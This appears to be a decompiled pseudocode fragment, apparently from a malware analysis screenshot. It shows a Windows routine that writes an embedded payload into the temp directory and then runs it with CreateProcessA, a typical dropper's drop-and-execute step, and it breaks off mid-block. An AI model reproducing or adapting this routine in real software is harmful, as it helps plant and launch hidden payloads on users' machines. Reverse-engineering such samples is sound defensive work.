 {
GetTempPathA(0x104u, &Buffer);
sprintf_10001520(&CommandLine, 260, "%s%s", &Buffer, v2 + v1[12] + 9);
v5 = strlen(&CommandLine) + 1;
if ( v5 <= 0x3FFFFFFF )
{
v7 = alloca(2 * v5);
v6 = (const WCHAR *)sub_100012B0((LPWSTR)&v14, &CommandLine, v5, 3u);
}
else
{
v6 = 0;
}
v8 = &lpBuffer;
if ( v22 >= 0x10 )
v8 = lpBuffer;
if ( sub_100026B0(v6, v8, nNumberOfBytesToWrite) )
{
memset(&StartupInfo, 0, 0x44u);
v2 = v17;
StartupInfo.wShowWindow = 1;
v9 = v17 + v1[12];
StartupInfo.cb = 68;
_mm_storeu_si128((__m128i *)&ProcessInformation, (__m128i)0i64);
StartupInfo.dwFlags = 1;
v10 = (_BYTE *)(v9 + 42);
v11 = v9 + 9;
if ( *v10 )
sprintf_10001520(&CommandLine, 260, "%s%s %s", &Buffer, v11, v10);
else
sprintf_10001520(&CommandLine, 260, "%s%s", &Buffer, v11);
if ( CreateProcessA(0, &CommandLine, 0, 0, 0, 0x10u, 0, 0, &StartupInfo, &ProcessInformation) )
{